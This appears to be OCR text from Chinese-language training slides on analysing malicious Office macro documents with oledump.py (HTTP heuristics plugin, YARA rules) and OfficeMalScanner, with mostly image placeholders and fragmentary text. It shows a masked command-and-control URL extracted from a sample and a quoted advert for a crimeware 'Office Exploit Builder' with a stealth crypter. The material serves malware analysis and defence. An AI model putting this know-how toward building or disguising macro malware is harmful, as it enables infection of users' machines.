



## 工具提取宏代码——oledump 14







## 使用OleDump.py查看宏代码 15







### OleDump的插件 -http相关的字符串检测

C:\Demo>oledump.py -p plugin\_http\_heuristics sample.xls  $104$  '  $\times 01$  CompOb.j' 15. 256 ' \x05DocumentSummaryInformation'  $2:$ 228 ' \x05SummaryInformation'  $3:$  $4:$ 4372 'Workbook'  $5:$ 583 ' UBA PROJECT CUR/PROJECT'  $6:$ 83 '\_UBA\_PROJECT\_CUR/PROJECTwm'  $7: m$ 976 ' UBA PROJECT CUR/UBA/????1' Plugin: HTTP Heuristics plugin 976 '\_UBA\_PROJECT\_CUR/UBA/????2'  $8 - m$ Plugin: HTTP Heuristics plugin 976 ' UBA PROJECT CUR/UBA/????3'  $9: m$ Plugin: HTTP Heuristics plugin 261251 ' UBA PROJECT CUR/UBA/????????' 10: M Plugin: HTTP Heuristics plugin http://???.???.???.??:8080/stat/lld.php  $11:$ 8775 'UBA\_PROJECT\_CUR/UBA/\_UBA\_PROJECT'  $12:$ 1398 '\_UBA\_PROJECT\_CUR/UBA/\_\_SRP\_0'  $13:$ 212 ' UBA PROJECT CUR/UBA/ SRP 1' 456 '\_UBA\_PROJECT\_CUR/UBA/\_\_SRP\_2'  $14:$  $15:$ 385 '\_UBA\_PROJECT\_CUR/UBA/\_\_SRP\_3'  $16:$ 550 '\_UBA\_PROJECT\_CUR/UBA/dir'





### OleDump-----使用YARA规则进行检测





## 工具提取宏代码——OfficeMalScanner 18

•简单方便,不需要<br>"阿单方便,不需要" python环境<br>Lisage:

**ANTIY** 

• http://www.reconstruc officeMalScanner <PPT, DOC or XLS file> <scan | info> <br/> <br/> <br/> <br/> <debug> ter.org/code/OfficeMa scan - scan for several shellcode heuristics and encrypted PE-Files<br>info - dumps OLE structures, offsets+length and saves found UB-Macro code<br>inflate - decompresses Ms Office 2007 documents, e.g. docx lScanner.zip

#### C:\OfficeMalScanner>OfficeMalScanner.exe

Switches: (only enabled if option "scan" was selected)

brute - enables the "brute force mode" to find encrypted stuff

debug - prints out disassembly resp hexoutput if a heuristic was found

#### Examples:

OfficeMalScanner evil.ppt scan brute debug OfficeMalScanner evil.ppt scan OfficeMalScanner evil.ppt info

Malicious index rating:

Executables: 20 Code  $-10$ **STRINGS**  $\frac{1}{2}$ **OLE**  $\cdots$  1

I strongly suggest you to scan malicious files in a safe environment like UMWARE, as this tool is written in C and might have exploitable bugs!

**Min 又大门的有一个人** 





### OFFICE EXPLOIT BUILDER V4 THE ALL-NEW REVOLUTIONARY BREAK THROUGH IN OFFICE EXPLOITS

### **Meet My Product**

Everything you need in an exploit and more



#### Clean & user-friendly design

Clean and professional **GUI which allows for** extremely easy use



### Top-notch stability

Your virus will be executed guickly and silently on all Wndows

The In-built crypter has an extremely stable stub with flawless injection and no dependencies



#### **Highly customizable**

Multiple optional features which allow vou to have exactly what you need



#### First Class 24/7 support

Simply PM me or talk to me on Jabber and I'll be there to help



20





 $\overline{\mathbf{v}}$ 







### **Choose a package**



三豆天|智者奖文下



